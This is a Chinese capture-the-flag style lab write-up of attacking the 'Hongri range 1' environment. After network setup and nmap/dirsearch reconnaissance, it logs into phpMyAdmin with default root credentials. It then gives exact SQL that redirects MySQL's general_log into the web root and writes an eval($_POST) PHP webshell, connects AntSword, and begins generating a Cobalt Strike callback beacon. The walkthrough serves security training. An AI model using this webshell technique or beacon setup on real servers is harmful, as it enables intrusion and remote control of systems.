目录

[② vmnet1网卡](#② vmnet1网卡)



[(1)添加cs http beacon监听](#(1)添加cs http beacon监听)

2、通过蚁剑上传baecon文件mooyuan2008-http-x64.exe到服务器中

3、蚁剑中运行baecon文件mooyuan2008-http-x64.exe

本文详细记录了红日靶场1渗透测试的全过程。首先通过拓扑搭建配置了包含Kali攻击机、Web跳板机(Win7)和内网域控(Win2008)等目标的测试环境。利用PHPMyAdmin弱密码获取Web服务器控制权后,通过日志文件写入Webshell并使用蚁剑连接。随后上传CobaltStrike木马建立持久化控制,进行内网横向移动,发现域控192.168.52.138和PC目标192.168.52.141。通过抓取密码凭证、使用SMB监听法和ms17-010永恒之蓝渗透分别实现内网横向渗透,最终完全控制域控和PC目标,实现了从外网到内网的完整攻击链。该过程展示了Web应用渗透利用、权限提升、内网探测和横向移动等典型渗透测试技术。

一、拓扑搭建

1、拓扑图

本文的渗透环境为红日靶场1,首先通过PHPMyAdmin服务的弱密码安全风险成功登录Web跳板机(192.168.59.130),利用数据库日志文件写入Webshell木马后使用蚁剑进行连接,在获取服务器控制权后上传Cobalt Strike木马建立初始立足点。随后以内网跳板机(192.168.52.143)为据点进行内网探测,通过端口扫描发现域控制器192.168.52.138和PC目标192.168.52.141,利用抓取的密码凭证使用PsExec横向移动至域控制器,使其作为Beacon上线CS团队。最后继续使用PsExec和捕获的域管理员凭据以同样手法控制内网PC目标,完成从Web服务渗透利用到内网域控接管的完整攻击链条。

graph LR

subgraph CS_Team [Cobalt Strike团队]

A[Kali攻击机<br/>CS服务器<br/>192.168.59.128]

B[CS客户端<br/>Windows 11<br/>192.168.59.1]

end

subgraph Web_Jump_Server [Web跳板机 - Windows 7]

C[Web跳板机<br/>外网IP: 192.168.59.130<br/>内网IP: 192.168.52.143<br/>PHPMyAdmin服务]

end

subgraph Internal_Network [内网区域 Vmnet1]

E[内网DC目标<br/>192.168.52.138<br/>Win Server 2008]

F[内网PC目标<br/>192.168.52.141<br/>Win Server 2003]

end

A --> |CS连接| B

B --> |攻击PHPMyAdmin|C

C --> |横向移动|E

E --> |横向移动|F2、角色表

| 角色 | IP地址 | 网卡配置 | 操作系统/服务 | 网络位置 |

|---|---|---|---|---|

| Kali攻击机 | 192.168.59.128 | Vmnet8 | Kali Linux (CS服务器) | 外网 |

| CS客户端 | 192.168.59.1 | Vmnet8 | Windows 11 | 外网 |

| Web跳板机 | 192.168.59.130 (Vmnet8) 192.168.52.143 (Vmnet1) | 双网卡 | Windows 7 + PHPMyAdmin | 边界 |

| 内网DC目标 | 192.168.52.138 | Vmnet1 | Windows Server 2008 | 内网 |

| 内网PC目标 | 192.168.52.141 | Vmnet1 | Windows Server 2008 | 内网 |

3、网络搭建

(1)网络适配器配置

①修改win7的网卡配置

win7原本默认只有1个网卡(vmnet8),由于其为跳板机,故需要至少有两个网卡。这里新增一个网卡,两个网卡分别设置为主机模式vmnet1和vmnet8,具体如下所示。



②修改Win2003网卡

将网卡配置为主机模式(Vmnet1),具体如下所示。

③修改Win2008网卡

将网卡配置为主机模式(Vmnet1),如下所示。

(2)配置网段



①编辑虚拟网络编辑器

点击vmware-编辑-虚拟网络编辑器,进入到配置vmnet网卡的界面,如下所示。

② vmnet1网卡

将vmnet1网段改为192.168.52.0/24,如下所示。

4、Web服务配置



(1)配置web虚拟机的网络

打开Web服务虚拟机,输入密码hongrisec@2019登录系统。进入系统后配置网络,其中vmnet8对应的外网网卡的ip地址配置为自动获取,点击"开始-网络-网络和共享中心",如下所示。

点击更改适配器配置,进入网卡配置页面。



如下所示,共有三个网卡,我们用的是本地连接、本地连接5。

①配置NAT网卡对应的IP地址:



点击网络5-右键属性-ipv4协议-属性,改为自动获得ip地址和DNS地址,如下所示。

②配置VMNET1网卡对应的IP地址



本地连接-右键属性-ipv4协议-属性,这个IP地址是已经手动配好的,无需修改即可。



(2)查看ip地址

(3)启动Web服务



打开c盘phpstudy目录下启动小p,启动Apache和MySQL服务器。

注意完成此步骤后,务必拍摄快照留存,避免出现错误重新搭建环境。



(4)清空cs数据

报告-清空数据,并删除所有之前的会话。

二、信息搜集

1、探测存活主机





nmap 192.168.59.0/24 发现ip地址为192.168.59.137,如下所示。

nmap -sn 192.168.59.0/24

2、探测端口

对192.168.59.137进行常用端口探测,如下所示出现敏感端口号80、3306。

nmap 192.168.59.137

3、探测服务

访问http://192.168.59.137 提示这是一个phpstudy探针,暴露了网站根目录C:/phpStudy/WWW,如下所示。



4、目录遍历

使用dirsearch对Web服务进行目录扫描,具体如下所示,发现phpmyadmin服务。

python dirsearch.py -u http://192.168.59.137

三、Web服务(phpmyadmin)GetShell



1、发现phpmyadmin



访问192.168.59.137的80端口,使用web浏览器打开phpmyadmin的Web服务,如下所示。

http://192.168.59.137/phpmyadmin



2、弱密码登录

尝试使用phpstudy的数据库用户root,默认密码root登录,登录成功,如下所示。

3、上传木马

接下来利用数据库的日志记录功能,通过修改MySQL的全局变量,将数据库查询日志保存到Web目录下的一个文件中,并将恶意PHP代码写入该日志文件,从而创建一个Webshell。攻击思路如下所示。

-

劫持日志路径 :通过 PHPMyAdmin 的 SQL 执行权限,修改 MySQL 的全局变量,将通用查询日志的文件路径指向 Web 服务器的目录(例如

/var/www/html/mooyuan.php)。 -

写入恶意代码:通过执行一个包含 PHP 代码的 SQL 查询,该查询会被记录到日志文件中。

-

访问 WebShell :此时,这个日志文件(

shell.php)因为位于 Web 目录下且包含 PHP 代码,就变成了一个可以被浏览器访问和执行的 WebShell。



(1)开启日志记录

SET global general_log = "ON";

(2)设置日志文件路径

设置日志目录为网站根目录下的mooyuan.php,这就意味着查询记录会保存在日志文件中,如果查询记录为webshell,那么这个日志文件就相当于webshell木马

SET global general_log_file ='C:/phpStudy/WWW/mooyuan.php ';



(3)写入木马

如下SQL利用MySQL高权限,通过开启通用日志并将其路径设置为网站目录下的PHP文件,将一条包含恶意PHP代码的查询语句写入日志,从而将日志文件伪装成Webshell。

SELECT '<?php echo "ljn";phpinfo();@eval($_POST[ljn]);?>';

- <?php echo "ljn";: 输出一个字符串"ljn",。

- phpinfo();: 输出服务器PHP配置信息,可确认Webshell是否成功创建并了解环境。

- @eval($_POST[ljn]);: 这是核心的后门代码。

- $_POST[ljn]: 获取通过POST方式传递的、参数名为ljn的数据。

- eval(...): 将获取到的数据作为****PHP 代码来执行 。

- @: 错误控制运算符,用于抑制可能出现的错误信息,增加隐蔽性。

攻击者随后可访问该文件并传递POST参数ljn执行任意系统命令,完全控制服务器。



(4)浏览器访问木马

使用firefox浏览器访问木马链接,如下所示。

http://192.168.59.137/mooyuan.php



(5)连接蚁剑

注意连接类型选择php,URL地址:http://192.168.59.137/mooyuan.php,密码为ljn,具体如下所示。

点击添加后,双击界面生成的会话,右键进入文件系统。

四、CS上线Web服务器

1、cs生成baecon



(1)添加cs http beacon监听

添加cs监听器,选择 payload 类型(Beacon HTTP ),并配置回连的IP地址(团队服务器的IP地址:192.168.59.128 )和端口(10087 , 任意不冲突即可)。



(2)生成木马Payload

payload 是将要投放到目标主机上的可执行文件,即Beacon代理。在菜单栏-有效载荷(P)的菜单下, 选择"Windows可执行文件(Stageless)",如下图所示。

选择格式后,会弹出一个配置窗口,选择mooyuan2008监听器。



这时监听器选择mooyuan2008,输出格式windows exe,输出格式选择目标靶机win server2008匹配的的x64格式,点击生成后,会提示保存,将其保存并命名,这里我选择命名为mooyuan2008-http-x64.exe,保存到了f:/2008/目录中。

